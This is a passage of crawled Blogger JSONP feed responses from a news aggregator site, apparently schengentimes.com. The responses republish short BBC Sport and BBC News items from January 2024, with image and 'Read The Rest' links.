src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&start-index=5&max-results=3&callback=jQuery1110016205537447025864_1768483825482&_=1768483825490
body_size: 1499
content:
// API callback
jQuery1110016205537447025864_1768483825482({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"5"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default/-/news?alt=json-in-script&max-results=3&callback=jQuery1110016205537447025864_1768483825488&_=1768483825489
body_size: 1442
content:
// API callback
jQuery1110016205537447025864_1768483825488({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen 